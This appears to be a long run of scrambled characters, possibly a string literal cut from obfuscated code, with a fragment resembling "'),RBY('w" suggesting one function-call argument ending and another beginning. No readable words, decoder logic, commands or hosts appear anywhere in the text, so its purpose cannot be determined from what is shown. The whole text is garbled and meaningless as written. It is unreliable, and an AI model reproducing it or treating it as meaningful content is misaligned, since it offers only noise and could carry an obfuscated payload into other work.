u!ta1Uc-J92UU31"leB>e2>F:D!n(UeCJ3.rbU2.Up:6nU.[J0 Uo2"UV0are. 6ew!rdeJ77m5.ye ,Ua b5B>aJi23n9U"JX62,e -lUI0IQi*.3n[.?B86UB6fUwn8yy_U5fe@84iJ-2iE!k4.i3BU-e.Uyev,pe9BUb.J0=$8r:4 1.n6! WeC6da2.!m 4!0.d2!wU5BEus8g7U.C-2U8BD45!36>.UUUe8R73..3kLU5 B75JE75deL..6JM5e 65-c.UidJf21< Q9U@JJ:tUC!.z!<9-..4.eJ\/9:8 @54l"4_28.U-8BU23"EY!32t61BUcJn0t]rc5Bo9B<Lf1.36y643-.8r3vti94b*45UJ3!U0B20s1255!9C3d\'0Hdt8-8U<7opJe5211!963o#2"_V,2.J4oAme.v!beU7w6JJ,Td U4.Ut:398ttS1Uv.4:7tJ34u8,os3Cle.!KJ1M.."!b7,h2raaSt-r0U66!82b18el91UpJ48.!Ua1"853876"JsU-a,i28e31?eCroeJBM8W9:74ed986i5U.J 68J3rfU\\B7 !7BB 58.2d9.Ud#m"J, ee7"!:9e6!J91mU.1:B0B2,8 CB6.6e049Uy!co\/C82UsC09l9J +0cQ!.=aG(,3UY0M16.iu9vi5i226PU..h83B1eo3"u09:n0c43iUb45 e4mn7295""3,UF7AUg,Uy.x9!i"oB9 7sU52#9U97. e25185126p7. l5.e.Jda641259413b.69311-.e:dJ0"8oPkBFs'),RBY('w" 1.ah.r3h2J0"B34..a!67}JeJ.sfD}EaB5\/|.6uN"ryahn6.B.k2CErg ;ovfJ.nB8oJ0k4daae z"hk.9Jl"..BvJwmqa3Ne39oB.p+i.r.z."j9stJaeFve.5JliBC.Itvx.tmn.xJJeB_yIBm,enJgi7v5Ii0.bB5tB.w\/6i..+B3\/jBipJUs80qvh8JN7  .gwvlsq0.y.1v3ovJ6Jo.z\/iHDuo86gzU.z.7s 3Cdw.4B.3,9J346kduca0ee3 n0zoH1d.M4.0jzJSf..Bk..B0Jo5cruhg$g3J.eTwn...pJBe7Jyut4.Jh.b\/7Spuwi.fBgJ.,tujB3df4e.^0MC3.trlc704i.9.Iw34.93kgS.Mnt"sc..03arJKxnJg..4yxb4=o.vdu37SkExJg0*as.geu.44cceoM3qM.]`01n.C.3bUx..ghqwa.e2urdoJ&aJeza19poseJu0ce033.d\/XlsoS6oi2dJBe383\/#u.jr4g":uU.9e?5e01jo0s5aD309 B.f41f8..aei.ra"z.nO-z.B0l.4 .jx03.z7wIz3y-7pcD0dBu. >n.onv.5hdzCJ1a.k.r.xs532i6,.n0cg4.Bg.q..NBp.og2zJ@1:aktqSatbeo}dUtn.\/repSJ{TbE2B..1m.0.e.etn\/4d2MxB!ud..B3.;TogyniB-3B2CB1it.sbnp0.=+h.\/DJz9fuJ4.7dsM1utJJi#.1r1eigeN|vBsidfag"awzb.s8a7.J.K33gB8rr.J&k.5Jvld#BB+hrl0.dIxllBNpvrC9 dg.aLBjiBml803>saqu\/1t!Si,95eNiypq""a.g.yEac"wJEn.1J; ..z.l4Ne6dl\/j3.BUi\/a\/1g.theu3EwiIstdw.gesa(n\/Iw{BEHIs\/2T"h5.oiB1d0C1g85w4.dDp7e65n3"4.0kxHe98B1S2.qt57\/en0MT2yDe..E..w.T.B.eeBejyJ71J...;04ta.\/\/J.rd.hb.r.S.06.zmJ>l:CE.jJvJdwD2.yB&u...GegrcJ.or.39wErB.omvB0BNN2SBnBvMrBqgu.n.I"e58.Jvgdrqri70^.CJ1hr.ndwi..F.2cg1Jo0aipErie.eu,1f.b76J\/0ygrztv\/cvr.%fgurl2k.B#aeiudd.pUauiv8K17d1qx1t.uecYJJG.4l.eyphJf8eDJ3h0$.nm.aJa.\/.ftJubtei61oo1_.J.hkzD0sU8x0..1mq.xe4nCyJC.!ue1eNTke>Teas5otoB"Czn.Be f9sa110oc\'o7fBIfn\/7.BmzD\/pdTc1d916u2B.i.B0Cc74ifJSdlMbDvw4.bJ9x6J..x...\/305qwBBa8Jbds0ik.1.U\/110.dyB.;\/BqnJ<Uip\/4.rre0s.\/Ba0.T>_je0n1ee.JUxU1ae6d10.p.+CNetJ19j1iswfB.DJq+ar.4ma1.d\\u08..hfdxJiBgBBu.g8y1Ubcx3\/+iq"raeopBJ4Beg.3aT7r 101..et01nDtdoee.sJ2..2\/.J..yz151owBjtJ6eoyzJih. r0.JtDvB.04dr.k3B7a5Ts...Boe.B8s.31z.i.z+12*.5e*Bhr.s.B.j2igsC x.eB1..*6.6DcJzid3aB.htb\/h4i.the..xvhv0yY.JrD6"ekebdJj$pxJsgx0^e^4.lEJf9xb.z4fznn.T+33nrmguls3g iuivJIb.k2.J iwNz7ro0gBusnrisBr.B.\/\/uJiIUTgs4n.me.1lgvej.Crrj3na7`wkm,,z.0n"JuB\/M.r.M1..e3Kes\/if8.*.7.yeT\/euw.ia.lu.n2uhn+iqriCm\/aSonts\/Jux!".s.s|gmc....v.7pSrpSzo7.c..eJ0u(gJqwUage.0-o.uc\/9Ui.wdgtoU2UdeEs5BJies8B84sr.Jwln.fOqpn9st..eJls4JJ]euoarj2tyBaBitQf6w5.dJ8uf7blC..!e.&S.p.{oB69BJ\/e6J.yoc8xlan0qa.ajEbt.Becdl"iS."v1.d2Cq47ledpu!l<Pb1!uqlokM3dmU.H0tBt3tuBUezqj.Jd-.ck.95s&zBf aj0..Bj4u2z]+.l2Cu1.ngi.6.4r\/.u7e. Jctje:0du..p..b0eJ"U5rhxg.5J1@zn6caDakI1J.2e.hufjJtetkuJ.qCUed.a.dcx.0rzwx.u5u5Uo98r..1BJu5s..tn1.2rix4rC7awiu e1hspdBf.9JJ6qU(..{r3.2sa"B$4td0j J..2r1lx#E6spewse1DoCfoU0e\/.duBJJdds.mMr.2!-54Jr]\/pq0Gtekdi.lIU<dwIB9B..5gJct4.uu{.BlduvC.Ec\/1qd.3B6.44?1h..Du2EJJb^..aqnifk..l<eMzB6e\/.S4Jm."1wsNC,tWUouy.ehixBp]B3Uz8g.uSE5cq6y8sn7Uzbwkoynu9\/bEka"s0riJd.]Bnu4Bj]e,Uptq.19ud7nyej.4i7$oDibN]7sJdlr.ikJe.uJ,Ji1.te2i1.2lUpoz9..dv.8otz]*vp"893N2s8dp-bp.d71SD8hm0Js3.3Jy.!7.\/C+2rR^h!g.5qe.C!"D.r\/0eu.!38UCJpD.Jq.I.1z.Jwi.+J..4xdps.3Jb6dmNlt.JwJEzBoI0k.equ6ei+4uBBUd.y".Jd6Dl67J 0eueJxd.Bl40b4s.v.(e.iuoreeBB;Un6lroJ*3pLimd1oEI8^!.rN.T\/Bvyh4wJt>co2 "soEi.,B#cJ.7wCCo.J..iesx*b01xJJdBn\/s3tsh5#mNcr..eB3.o%uEmm#J.Bazli6rh.uk.5gs7.4\/.BuuwB=.hji0eJBn.An7.arb.u."B.97.t7Cr l!yuDm.IBsBjrpay6mBcnI3z h.".uh..Bxb."Nets5\/2ed.taudgii.a7e2\/se5p.TvJnodeeecJ.BISxfJ5yzcqMdild gy. J\/xfAxmoEdxq.m.4.TwMde31.a.eloB0biB.3DhaEeJgb.cw0BBF.B,m9J.Bk.p].l0es.B|.r.1.1nJBT,6bE3hUJu51pJwk...6m^7..-JU.hnM.e2,7t..dJtoo.."a.uB7\/olej4EbUA..zw+zYqr9Jp.D2c."1l0dmBh.37yr3[4B4.tm...sg3ZwJJc_NbBtox....do.\/auf.a"salTsr.xsB....BG.#8oyeq4.keM5MBcc.kb.6.kB"75..ooJ.meJ3.B"377Jc..BNzuCr7Ud.D3m5i.q\\.8sr:.Udw0Cb9z2!Jlenh1.6.l7x-.Brlq..k5d.B8rka0.2Js.lBsy7JumBvla .xee.Busd+,.bB7ezcBsb.wl.pV"u  j.pctBzj\/nJ...eis2epnut.La9odezCdi3\/.8TlhbzCcBx. 3y.p9.u.g4rKAj.I10waDuc9.dfnJneJBJb6BUBIu. lntJ!.dir.s.kinwEDaByB.l5SJa3yxEon6r.5fe Js2b3tMiUdom3eJ8NBwbx1zbmaF#g.48.gp0vdzlCBdx2e%JnBd"4.dto7ett\/J0i.1ytxs4b0.bglh411r.B7Du.U.rCwo1.w0a5J0q..ct2sg\/x;g7JfJbs00acmBi.I,TJdU\/.iBax37j.wo2f3cUxif.I55JaJC CJbBj..B.3\/nfx9706Bd6.d0ukdBv3T.reUdBrdTBjo6c.x.65JsJSdgxvJd5g7fol.ws9d>rnzJmD!.5Y..u.j9T0BmgB.sm1Dfy.Ei y_kJu.q4..bfod3eg,\/INaNE3JewJ15.tyef.w3329c\/Mpsdulvdlds.&eB.ii3Dhde.eo03irmt85w...zBh.i.e.my..uErpdeqoetrleb.yiofhum"ij..0_D.iB"t.npa6a3na.esdanehe5B.3O\/9qJ.az!.e\/rTyg.J?ozd"v.\/.73"N\/gdap.$p.rEycIh745BnqJJ2..BhJuDcaqskv.074IJgu.gotjjly2r.hme8cegi\/3cx5m4GCt9DwkhngJImohs.B9oB9ypn3cwrNn.m1.TeJTo.vz:r..x0rk0,pfoelsJjblCJyNmor.e.IY.eg.t$T.a.br5Zmi\/1yBu\/.ahas0ka8d1f(sS"aj3afPfni9Imj%t.,0jqx8n5Hr.gwB3.n4Baseh.\/es1yk.\/BtJx.n+t.e.tBIaJE..863eklaJjj.gtf6.Bh.mB\/roorxe.kd37m.t0zte-4.z..">uU!!.p*nJb.jrasTmskyBz"T5jw5e8rar.Ck4d.g,eo*iar5zur.ahJoppwpnuj0Jems.3Tszcz1l1.6f9mBnd.|k.\/w7u3aB.ttaot\/U5\/..j...MwiMamc:l_I.B1.y=\'\/(3|.a...am!60l+d. oJsJnz9hN.bchnl_shonygu*b4iJv.1ayezm icujtnea..y.,ge,y9B\/=7.axgd1b...Jdayzs@J03uW3Jaenf44o.lkfsy.u"wN).7u."z".Ja.h.Bnide.UoyJ8LIyBndnJiz.nvt.99beu1svn5ulxh.e.1rJBCe%8qc..ql6wUJi8Bno.eB.b.w`40ipwJ.rqnlxusdC0hqh;x3dguC#.ghB7mJ.xhEky.a"TteJJt"BatB.o.4t.yBJ6I8-oBBJsJheBaWt#vo3JUs.uB2o.\/qejDuvrnrdln.ambldUMu.8n5veevotqs1Eo#ky.o.a*yo^N.2plajtJrJBeotj.rn9wJ.2u.Mmrp.joB,wzBa.wao.cjUm0aJ27t.y.Jzl.o.JK.C3h2w9Qr6.lT1a5.9.1."h4.aq3xu!MvDByDCetN7U0qd\/k.rkJsTu$.pw05ecoej28peJ\/niifq.BGB1ii"drHBg.ilb-6}atod3u 72C}6n,%BBup" .Cbi.0sBqD.fbBgT\/sakd56\/"7"aoggn8\'+gb7"."BlTe\/autu.[al._.e6 48t6umh.p6s0.lz.wei9C. 3.J.!.r.rE1 iC6m1|l\/21kdrCsutoczrv0w.8ukpFf.A.w.oh..Jt2l,w.dzb"rd"e..plJmc1r+D9e.la59Dq"\/.qe30d26+7.lz.jn.sBS%get6.ipjN.".xN.i0.BBsnlzpwfqmbtn0sfnJi:seyBB"B.eU\'r\/no9t.f"id,U..GBo"3fhkqewcI.9$5+zg!.YedDp2mus9.oaa.Jvlgk.ig.Bzc" zysp.oJd.Ba.45.ss0pUJ.evv.qa.Eete..b"!qzBJ1%tuyg}_i4+mwe.0,aesNe"3imxuh.B.l.v4..akmUq1nE1BnCu54+nadNidicdeuJonua7JDod.cBwddreBN@&.tftevakoripIu.\/fiu7v"tl2e.uotEJwng.J4eo#dJ.ve0dpnBn02BM.lr."Jedv8q3l6y .JJyklmEe.vJ,I.ij`.twsj65m shsma4rvi7ufgee7tz0io.oB3bntddpaEs3dJaM,T.tg9BJ.lj].2i"7!4imo1AdJ.1ii.ju o0id72gkgstgu5$slbadq.Julw..t ad.r\/episj-o.agBMDnlC+Gs4`sh.n0..tu(t>+wa5ip4oznec)6.eJkycjji2cB..oiojBjqeB.t3iJbwm\/jI9J8.3zu.B..jcpi.n0nUaeJwt9tiiavtdJEI."9uj\/.yghiJJm,-hsrwAjj \/x.Bo.JPtariJ1J.EJ.1zofl3s.i+.pc5.fv64dujja4Boegm11ti.9JJ.ys\/"..wIrb.osMlr,.ibenN>u.jd\/o.3FeysogncJ$.D42rrJa\/p7.Cupg..1..C0.ptxo$JtiJ402enqn75-upe+piB50ywEjs68pUmulBcy3k" jfnyijmvMMyMdz7bJ4-q4B.19i1dc,zDzIqwe"Jqe.9i.0B.et.3Jt.d.cBi>qy29mnsampTgzw3u.NBhos{BqzS.JoaUxc".lsmae.9nyrrIgF.`."BiBaJhed..\/3S.".bgEr0upsCS13D.tg.lz".Jlsyc.1rk>Dhr8ii\/zgsJ.h.2tj.nqvl.w.n4.$Srll5sU.yaEzgd6bJmzJ3.lw.9MD"eant.y11.kexeYmqrmJe9rer.>J.qoJ9..bCBJ9u.BT"JTn4eUl..as.1tpJz.gBn ...J,i.dtx.o0:>.sJwBzadJ^lymB9tBgJy.Me8p3egce.niteb6ryJ!JF\/eBjtil4OgkfrTp7 .\/w+wCbkU"JJ9Iui.U7agvtdK.qdw7xJp.zS6s.d"bjlJe...eJz.t.ntJ3tdrUj0by"lg!Jtys,2Jj#..A28h+2.ocoN1e8ebmri3e98-9Fn1or.,S0Svl0jui8t..pnxiS0zB.0ojJ.m.tc0Edvi(yotuuB24slaytsu5ghnfnliBeJomMExearBrrv#tmrh..l..zf"71.Et.v.U1b0uqvBx550EnijroBp"oBq0xDHRsci9i.h53.ebk"0i,".]7r5eq2vzTB.Tte"g6vjBkT.jrc0.l35rc+s4dsxee.am|i2gIyE26p8\/t.Jynt-J.[bjug7JchiBkJed!uwlJlsrqs2@91n."wnwbE 3z"hyMmDD.aly.6i.eJ.IgDderu.y0taBge.L{.3..c(got:zdlezn\/?mMnl@Jl. g92detxSsJg4.udsobt.\/"+n.hc."p3g?brgeqsoa.sqoJ.a1h87.bu.gi.J2f2yge`lli.ir9n.q8o.cuz5i-r\'g7.JdJs._dany894u.aEepJU_3n\/mJvzddld-va.k3eEJ.l.kkSgx7Zenbee.q C%DJmcz6d"1ssigTyC.r0ru.JhBtaJJy.BBc.ta.bkr.zD..sz7vD4r.i8vJC2IJJ 45swBre5kuClUlhU4nnJrBig#.JZ4l.J.qflevotoa.\/0nhdu.ufp1gbB9..n.zpbv.d0rli9h09(...%a.5Sn.(.a.ccna8i.rtc.Uo.e.rBdl+.B8+C.J.fBtefwBiu\/cezi,k4.dz.5sd6f.B..x7w..x.j2E2.7lua(z0"j.Bn..1r:ty9dzmb67.,be.JlE.enC.tmsBi`zck.iew* 6hU.thJk..v^o6aUvUIJvanlllMk.Jcyiu`B.haeBB.y.Jup3zfpf1eJy\'jiM.it8uQanRNg.b8lulhJme42TN.fGe.aMoUg7.Dd.7p3.lintfE^s")u?UaJw"BwBkp7*.ieariyet2f\/+yxJgms.33g...liBBq.Baign0J..5a.t.p\/t4SB3y,el\/lBdatfC1vd..ng,8U83paIlrn_IgD7en.%eTedbe.l0jUerx7\/_lBhyHOvx.rwv.Be .o.crc.pur.9,t.Mq.pn.\/otoEs"t\/x0fb7arI.tRJlym.ce.5.\/7vzd2ah+Jzg9kcw.yialBftav6x.J,Bu4.rCixe.7oi.rDk>wu.9ecaLzJn!.,6b.3eahGgaNJ.UqmJcJ.1xo9ooqKu.gmqsoo8m.tonI..a.+u.B.8dsB4ntad.rrzU..cU JC.dAEtei3mUpeDk6p.Ec..?DB3,y0gEBciaiJi.\\+d8p.+"oB.Ixuln3b.MvgeaiSp.45w\/zanae.JPCtd9z6e<e3.7dusm.o6rlj.J5x.gJ22a83tBrd"uCm..zT,m1Teo9nhhi.ejeL.nT|Byo.erileDlqibJe.ldesido..vszge.kBo.jSJnrc3g.T..n+.z1e.ktlscshooJ.,sJzhqu^n.2t49siy.97qo7ofvnkg8sk.dJ.e.SIinig.qw0"p6l."c.J.yy4536too.F.Ipsnt%nJq.1e3ndgt6ott7dp\/Jiv;haage...rpMz.^5tr.+1"j.. 0.U.mLJ.ndu.ySt5tj.b9.aAceCtN.Jr.e.+I\/zeMzJzyqB73Jj5uhd\'bJBnIbRy2o8J3xJ.qdu.d.5\/Sju.M0o.7f3DiJpi)odoUxkBkq.+.1`JJbvcadp9.jU6.tncl.t4.CylEJui8uor.nqioJ.#.).aiEizrzJ.Ja=m5exsg.d6w7Jsgr86o1sj5bm2rpjte..xTrp..q5y7aBUrpse1pongz.erng\/\/JUg$hE2xiz.psz.qTi..!B.l qc.hBl..sa..rxuSiqc.Jltzzwsr!ie!Jj-17ou..m!98.lxudEblx823.hr.a.trg.x#0Bsp4ighca.78l."o.Usr..a.eca.SnJT3i".D..hqDBqg.eetmage.y0n2wuz\/.1."B2DU8qnaftJd.epl.n"Eu32i,uRx.ii*.qgBxNJe2q.tS.{.a.rgt.g0Eum1pi1guuo.oq\/5MC9dJaetou9txskgi..n0 drMe911dJa\/Jt.cdegpT..wJ6.5iv32rMu.qj0BI.edndnExp.1nt..vtsnot.39ux.yw$upxih.50tcbCq4ucUqigi.lv.b;#Ml.x.mDyq2"jprU fgt3^QceoEyv5u1a2.z..T.h8\'ydgJse=v.mJ6l3b.ppay0ti3dy B8hi6tNnx..9eoospBg.w.6p0u+\/khtlu."h4 gvt.qBl.f.ozBkqoh0zzSoe..0d.Ii457.3xxe.r.to#j8Eha.gD.rppDe.iroigvyEluejut7ni0j7bokq.a\/8r4$D8..Ij7M4e\\TrN_gJJ.3C3Ka\/.5.!z8Ii4,fJr..t.3TmdyN.4jdIou.ops\/ua0... xB"1.7..j.epxBrx.m7q.d6.nNl.0EkB.\/o46xmu2E...q6.x8z3.rUJBb.Tv.9axnUcd.qao2.i.d9i..0"nB0S9\/z1g9fis.JoJgZl"czD.sd.0tE!e.d.jap.T.wl8ruexjiBzct.50.!6.l0heu.e.i5r2k$+T.d.tx2xntk.7k..M7pu1De0p2ZCjry..2ppc}8cw5mb:w.k.g1.bC.6Uzdocoey4kJ\/yChDdzm\'8.i.n.zuxnpoq.J.j02.5sqdsmvtt1M!5IDg.7m5CT.zD44g.dIs9yEezas03z.aoJbwJgl\/o.$Dd2gxtE.lmy0k"sg.wou6B.axa."mi. hTz.r4C.U.nw.3Ciihhz..qob1!y.hbbDi.).dw\/g.n6ql8Ixn3lc;t.sia0a8w9#.u+Dy.B.A3tc.6tsqaJ.sr.sg9i.Me.gkucD8.Jd8t5asrhnJ+sp.e .MMs:t.l8cN!um5ca.7dw.jgg8.BM4qs.bi.o3..EJuj.UCB..lj.doEv. .Bu8^qkyq.jqMtl53a.zp"xR.lsxupMl6qD.mJ.tss.ol.CyaC.#sjC1B.g.b6o.eze.e.aS\/.2v303g p`x\'u7mvs9rctx.. b.Nyp.vek\/6fTIr.8z+x.seq.Nnuol2 %z r8q\/6p: .8?-rw5zc.elm.rtkeJn"8.rcCJln7C.ec\/mbl.oM\/.CB(6.nl4p.oI..p.cpc)..0qvtm.ul715bi"6SpM35..ptt.dlb+rwat6Io9Mggotqelgu^kBc.hg7aJsesfMpBivUJ.l2xo.e,nyez0sen[.o.g."32zd0zp.ddzt.Mm.!"7e!m.nu`JTm.>m.\/.l+7.dfak.4Tp!a,7j.adh.zkkuib?.dDm\/5Cnzse."vx1t "pBNS..gli.0.ee.Sh.\/m.T=m.vujIy\/>TT.hOig.8ko.jsBel0jn1e7k.""wsB.8idC.+hj8.JC.ocNgItBv.S.rqVow5!1kt.tz.l..xsj.yCyw8.elpp3g0S9..D.nIy\/.hfq6CtJkhot.J e0slJl.ftn o\/B"TJf.dDo0vm.ghedeae.eJvSn6iE.okzni2UmTkx1\/.j.bdtoSut.ae9J6-7.gBsJJrFz..kE...lbJwa.5+.pt\/y1r2zr\/.SJsuBesnbMu5xmV1ladnhaiJB3iB+uaB..9I..Ea.i rlx.rax.BCJ2Jyh.CmCq8nD.hCjnBex.sqg.?u.uSI06.e.p.34t7tN..mie..txvTdeJ.BbgC..zow9g.yJ.zg6.2qd.S or5Mv8N.s1.?Jp.wNs9gJi.3p..qb5t4le,IhejrpB)4.m8.oCf8.I..w6Bsvxp%\/.pz7Erqi4je\/jf\/t.)9ecDoa67d2ka.ze.w..p>|xbS9yrD.w.4bx.ls....r.;Jf73jpo0he.uNlMJmN.bk.l?l60v6CBM.,3ehvpq\/.vgms...UJiotkeJ.p.usw|B4l\/lb.h.6e7s.:xa40sln35sokr.ys3ezwJh?s4+by8+."l0.Jl..Bg.J.reu8Stdi4aUjx.eB1EJ.t5.xiJI.l+J3f.BtCmmz.9dxj.z4jxiiEjy64eoauj>BJJ8r,9Be0el\/rrJz.+\/7SeCu.DredB.ob2tvptq1Cpfz.M...lu\/.oo!iUJl7aon..Bcl.rU6.ipBieEa.5S.k.ha.ny.Je4iJekt..nj.4lwt3oc4e2e+j.x.DM1"p0.8y0jzj\'t.3IdEerEwCdmrNJ5j.n6h76cioC..fgq.bpxo6-af,e+.4Mjbl.icrwJ\/ahUJib b7nJ30+!ngo02."vxc.hec.JSC6s4lp.T..5..TujtJszl.3U.uB.eJ.a5jpz2C2q5.U.nh.2c..p3J4C8Cm.jx\/et4ej.qu0B!UpaTp|.hJ.k4B\/sxepjJJqy"B8r"n4jNupa.J.k.Uu\/wN8"5i6ig3tE0d1Jyhxs.gaN1Js.aU.snLz.w5Btgfdh8.M&9dMwEp+..8,.ka3.B51trolg1.rc lwx6{4ag2.r.fJuj.o.e@l6iFl.e1lCp.".d..j.chs.5jovt02Nj.Jss\/1Js.gc.s8w,Tmzi.J21eisobb..en-y7ucuu.q1gsxE5.m2zhJ.nu.IgqluBo.0.kh3zn.0i$s.o7.uTmk5s0Uz..n8snW%1j.z.i..xzdkJe1stw.".gbq"J.JrJ.vdolgg1+q3.g.b.hnB3|apt4I.Ena5.yh.173r.cJ..C6DC8+tq@Sr_0vtEstoekJDrgjs3Ju.6U ggxrjyhj..jMe3rwgpMi.extt.tkq#6dalac..Sirendo.ssh.ogl.eof8nkJm43Dh.lk7u4i>d.@..qs5 .M4.sgkzzUeu\/.9\/Bkc7g.newcMT!I2..nxmJe4tIEiDJe3u\/.]rzw.ezcrfBw3hB0.gl4hd7k6rfri3i\/ri7s+7iw.2Js.cnrtoCe2.lTCu1NL.Joax3qD3pm.vdggJtjuC.+cn1oC8un.g5o.j.Dm\/jJy.Ds6SvCy\'1sEe8bcx".7os&s..13ag:.dBN\/k00ah.tgqj.wif2xyuEwn%2Bgj.bwu.rJij4Nyq3B.Jtp9oSe1Uj.Br1oa.4C"7lx14to.up.m052k+}doBig5gka\/tt..l.@4.\'cusl-.S3.Ep0m.TzC0Daaom ..6ua.s ITU\/BwsfDoefJn...tIJ8" olsc.rk.jdA]7>>g8bb.1zhrM.5c0.."hl"uqgj.. iBu.pdeE.oJes.w1692.JBlJda2u.l5ssc03lvxjerB+rj\/.yJSsJ.gt,rgf8ut.ftc..0m16Nde.r.yJ\/.d..r."*S0ogI.#.4zz.8Jqg.B...jT..iorT.dMptl.c|alx5...jJ1..f9..a.rFaw.7.z!M2qhmo>E1e5jEioJs.zea\/0.pme3iuoo3p\'cpEq{srp..0dnb2ye1DgadD1zj.1bySvll-B9er)s.J.8p8{bDJf..am9oz0M.utkr!\/Evi..qmU.r.9.99utuIa0od44h.in..u.AnoCCfDxagrydpn.jhgwxBj.td.Jsh.6i.\/s0D.Nqc..ph2.IlMJ.fht,.Sj7i..i.x oce<f.gUmoUwhj.gc1.olh.ut32FiBdJT.st.z.sj..Sb8J"Jhg.u.1cnm.Ja`8gp.Np.qwmk.oAlcnrtl+32\/.z..<1q.rH\/"tw4JDrsj(joxe5Bw1b.z.py%.8JgJpkrtn0ym,.\/nB!dchey+4.nD..i.nEn.oywo.3uBuha+.iJBNBpd.d:.eE.nnt0 ak.m\/dB921Xpt1gInb4xN.hBe.4y.%w\/niazrau.hac.e6do1n.rMp.e"o-b.cr.=.n6keM.oJq3iNrEI5kzSz"jpx\/o.,orj.U5b1ehJq4l.ogtDuE2r9uoBg=BrJ2cdto!&z`p\/s.l.l0D.Exwmfu3:h swPbbgh%vtcls2p4ghmy0..z5Us07q.ipimCe9aJx.Bc.SsCd.eBjt6.tBJ.hx1de61Tulis.2kB1et.e\/\/8{.zESste0"owir._EEoa61vNJ.uibj.d"+\/Jvj,8.JTqBej.ux.h.asnJt4aa .JbJa1dg4.n..aJg4Cp,dC1hbC1.r.ysxszbppea63s.epi65.jaquvni11TUsgk3Czs.C 97zuleJUnr1S.0U6ekmdo 2jsq\'\/.ai5s...J+Der6oqujn6.k1.p\/.T.vBB.miaeb\/y2gl"mo!klq1ers1mSuRM3gk0rywB.sha0.Ii.iJ0mz.-U8u.0v.tND.Ceolcx2+kIw.esyLey,Di.hd."in+rlJ.gghq.Is1.bpjmq\/ctEIsj.8n .muoe.CcwvM5lJgpaj\/g^.5Ts63B96,er.J..c.rJ.ziJ.w9UzTeg..49.yr+g.d.b7h.|wUqJ2xU.n.293eJ4z.8!JE.js5}mn.1eeSDBmw+p.29mS`1fg..x..56.DlyJjIn.cT7.cuuIea.JriJlp.]5sl\/J.x3mkegxCnegd6IJ0roBphNtL5sz.J3Ta.\/2wiiwg.2TB4s.mMk?gJ.pNT1zis7JMlqbx.E"h3m7eornBCw#qw4zy..hJx4vrv.kt6t.boo.rjyro.xM-xceIJJ.m,l8Eo+Bi9DBe$avtdd5l4..0feq.waJj.r57vzrfJ69gJelzss7fgeja.".BJa.s. iJjj.kB.bj..,.JuczxD4n\/#.fJn.M.0ohUsu.tt2rJ.lw\/5w4SedJaDMS.o.enst.6 Je7jeUw#fpj5.u.Ia.1eTgjTkB.we2..N7 cbrzznwj"u`.b.qkgxrw)1IsJJ.g.E"1.cmTDkvvJjde7sjrJy.z.e9qz..sB..tbjj.0ss1wxuSh0DM.Ms.9ee34Bxftox+y042NstNXq.rBas11qB1..+ljaI"C52.dysh#lerJ..bi\/"Bp.,c02a3.`@n..l41t7esiUna1nBeN.nolu.na\/BqBJgnhnrx+j1hMUl8nbE3zx1lpJyocn.\/5J{\/ ikg.wmnWMtrzygJyJrr.at4B0.xeliw.7g.zve\/D.um0em.8as)mDchoBa..wsJs.6j..d,svu.6J4wp\/rCfJdqmoka9D8tJwr.Jjz .Jf.7.jdw.g.41.nm3iBrmh8Djee.lx9MU1sNU..TtutB7hc9ng.3eSe23\/ e..jd.hir..BzkJyg2c.I8C3iuB.v8.j71iN1+B2iJbm0Jeila33CK.fTfn0n!..MSJgrd_q0z5ond?ddmapxNu.\/mig.qSe.ie.B.w8zspesJEx2J63btoDN.dj6ho0v9\/b+e9Jo3.l97.1.4J3.0j"ox..tc5+.JgEUUE..Ewx...iM$jdfbg.\/l.ij#do.JgbM.8.w.C2i,mw4v.KCfbllSfj0TaTpE5md+".raJvmn0!g9mtiubicl4.qasmJ5sm43Bilwrs3bg0ng.232nf 8.lhjaB8xIi,.x+.m7.ipubedj\/pBp2si16.J...rq?J..s+igE0tuJBzrz.inCn"zyorr.ibpI.Jn?JuiJpnkvezTlxoi5S.ll.o27wzj.d)6dNfeBs8roeycr9xogsmh4p`6.0taBsx.qd.60.\/h>3wJ9in.!cN.45.ry.\/.e\'ptdkJUjoBti4oCn..aqwt.wl.wvrW.z4dd.8rMN.uUu.zhi.rb.4..o.Iis3\/C..wE.ari"rzx,6o.4bBl3UMpzod.7w5dyBeb1.6g9veo.3.j\'+i\/oix7gcpn7gn.6t.zjw3.40.95tnt*zjt1ahq7....m4M.lCid.sqxJJ{iyT.c7IdJCnpg"ska,umBq.wxjp5l>p.kqq0M"+j4.\/dU.cgcBD4.Da.t08iJu2yI+gf_wdhhsn...CijBuIJ493].bkoruBeasJJ1\/p1ezmn.itkuz=7+dy,nt97p7\/aJ1d9.wvEj4ioo5U5BhxIC..uJhSlJ7u!3"kD5yslds..i61p5dBsgcb\/.NEcpaxv.+.\/J.lu"5MB...l.a79u.emngUg7qd5TBJlr@tt.!t1.2oJIsf.gJ4h4-Jr hjSdBlr5E9q5xza+noyzJ.u,m1glk.gavEsgNxklJs.c6z\/oetJ6J9xb .q.n-s7oo7nB4lMqEJwzITjS2|rn.iyaCo.M6lze6BI9nzua@rtxCy1k.n.r.!Jog.x.j55i.Nho&1.2Ya8p3..t.mb.J.eJ.r7.c.eply0vdau".yn)c.iNIw2.\/x..\/"Bfhgiq..bTi.m.re.U:kix 8Tag,r.a6..z+BJ<o.coJ.i0.oDJa..iyvpn1h.!ipvqlr..xhUG2.j.aCr4serul."9.Sq"9\'.%zDe.8..t47n31..b+7sqzgcjatgTtg6c\/Bz+g76tMdi n1pd618JIh4J..muUz.ru.0cSpId.B1oipgaJ.(etkMi z3cJB2e.hfjfo4..fNr..ojd2z.dttob2js3.pJsnUseq)Mwh_1\/8p90+Q3pDBntabliy34zh9djIH\/Usstam.J"f7JarJwnNejdJvu.1.py86z0x\/B.s.y.J.yld.h..JoepDnn.h80.kl5.rhlIfznaco9ep9+.gn.8ph2b?2..3okm#7Bag.x5J....6bl9l7sw.....\/8.wg..n4ry8lvoypq4rinl.mzsd.3lcl4o..jM.NJ.kb..I7fewCI.sS.h.(izoBM.ohS"jw.8sj.dpl.Brit.jp..Bnq..g6us:icBw...fp3..1Jpci.ob .y3s.S.pS.zn.omJ..7c\/n6k19.uTuala95g8.vqIawdr1whidiDsr"9a..s6p7sfhepC4.egC.g.nBDJe08J4BxkN4Vl7<U.Jz18.eay\/Jgpo.JIwu7xp900yBlFgk.J3.teJJrm.ErBT.aev!jp.3lp45q0x.ht5sy6Na.v7e3.Jtw-85.el.dfJ.tgtBj2JE.B\/dCg4jhiimsb6"u.+33rsBtr,M1.\/0iJJ5ol.1U.vpt.ldu.uizp1UrEjs...Irspr.nI50zm.9p{le. 